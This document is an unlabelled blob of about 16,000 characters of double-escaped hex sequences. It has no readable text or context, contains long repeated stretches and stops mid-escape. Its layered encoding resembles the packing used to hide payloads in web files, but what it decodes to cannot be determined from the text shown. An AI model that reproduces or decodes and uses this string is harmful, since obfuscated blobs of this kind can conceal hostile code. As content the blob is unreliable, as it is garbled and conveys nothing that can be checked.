\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x